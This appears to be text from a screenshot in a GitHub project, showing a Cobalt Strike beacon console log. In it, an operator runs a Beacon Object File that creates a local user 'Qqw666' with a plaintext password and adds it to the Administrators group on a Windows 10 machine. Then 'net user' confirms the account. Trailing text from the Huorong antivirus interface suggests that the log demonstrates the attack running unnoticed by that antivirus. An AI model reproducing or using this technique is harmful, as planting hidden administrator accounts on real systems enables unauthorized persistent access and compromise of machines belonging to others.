 Beacon 192.168.2.16@5304[] X Processes 192.168.2.16@5304[] X Beacon 192.168.2.16@3000[] X
02/01 20:56:48 beacon> inline-execute /Users/qiu/Documents/BOF/source.obj
02/01 20:56:48 [*] Tasked beacon to inline-execute /Users/qiu/Documents/BOF/source.obj
02/01 20:56:48 [+] host called home, sent: 885 bytes
02/01 20:56:48 [+] received output:
NetUserAdd Success!
02/01 20:56:48 [+] received output:
Username: Qqw666, PassWord: Qqw@#123
02/01 20:56:48 [+] received output:
Add to Administrators success!
02/01 20:56:57 beacon> shell net user
02/01 20:56:57 [*] Tasked beacon to run: net user
02/01 20:56:57 [+] host called home, sent: 39 bytes
02/01 20:56:57 [+] received output:
\\WIN10-MACHINE 的用户帐户
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
Qiu qqq Qqw666
WDAGUtilityAccount
命令成功完成。
火绒安全
火绒正在保护您的电脑
已保护 1 天
版本：5.0.75.2 病毒库：2024-02-01 18:57
病毒查杀 防护中心 访问控制 安全工具